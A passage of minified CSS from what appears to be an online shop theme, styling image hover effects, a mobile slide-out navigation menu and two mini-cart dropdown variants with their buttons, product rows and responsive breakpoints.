100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 